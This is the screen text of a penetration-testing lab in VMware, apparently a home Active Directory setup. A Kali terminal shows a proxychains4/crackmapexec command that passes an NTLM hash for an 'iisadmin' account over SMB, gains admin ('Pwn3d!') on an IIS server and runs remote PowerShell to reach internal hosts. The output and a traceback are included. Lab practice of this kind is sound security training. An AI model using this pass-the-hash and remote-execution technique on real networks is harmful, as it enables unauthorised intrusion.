 Activities VMware Workstation Мар 21 14:38
AdLab-Kalix64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
AdLab
ADLab-Firewall
Internal Network
ADLab-DC
ADLabWs10
AdLabWs10b
ADLabWs10AdminWs
INTERNET
AdLab_ExternalW10
AdLab-Kalix64
DMZ
ADLab-IIS
Templates
WS2019
Windows 10 x64
AdLab-Kalix64 ADLab-DC ADLab-Firewall ADLabWs10 AdLabWs10b ADLabWs10AdminWs ADLab-IIS AdLab_ExternalW10
Mozilla Firefox root@adlabkali: /usr/lib/... Thunar 08:38 AM
root@adlabkali: /usr/lib/python3/dist-packages/cme/data/cme_powershell_scripts
File Actions Edit View Help
root@adlabkali: /home/pentest × root@adlabkali: /usr/lib/python3/dist-packages/cme/data/cme_powershell_scripts × pentest@adlabkali: ~ ×
# 1 ×
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
# 1 ×
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
# 1 ×
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
# 1 ×
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
# 1 ×
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
# 1 ×
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
# 1 ×
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
# 1 ×
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
# proxychains4 crackmapexec smb 10.20.30.10 -u iisadmin -H f106b91ac4d11589ef1b316835a8f0c5 -X 'test-connection adlab-dc,adlabws10,adlabws10b,adlabws10admin -count 1' 1 ×
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:445 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:445 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:135 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:445 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:445 ... OK
SMB 10.20.30.10 445 ADLAB-IIS [*] Windows 10.0 Build 17763 x64 (name:ADLAB-IIS) (domain:adlab.local) (signing:False) (SMBv1:False)
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:445 ... OK
SMB 10.20.30.10 445 ADLAB-IIS [+] adlab.local\iisadmin f106b91ac4d11589ef1b316835a8f0c5 (Pwn3d!)
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:135 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:49804 ... OK
SMB 10.20.30.10 445 ADLAB-IIS [+] Executed command
SMB 10.20.30.10 445 ADLAB-IIS Source Destination IPV4Address IPV6Address Bytes Time(ms)
SMB 10.20.30.10 445 ADLAB-IIS
SMB 10.20.30.10 445 ADLAB-IIS ADLAB-IIS adlab-dc 10.20.20.10 32 0
SMB 10.20.30.10 445 ADLAB-IIS ADLAB-IIS adlabws10 10.20.20.51 32 0
SMB 10.20.30.10 445 ADLAB-IIS ADLAB-IIS adlabws10b 10.20.20.52 32 1
SMB 10.20.30.10 445 ADLAB-IIS ADLAB-IIS adlabws10admin 10.20.20.50 32 1
Traceback (most recent call last):
File "/usr/bin/crackmapexec", line 33, in <module>
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.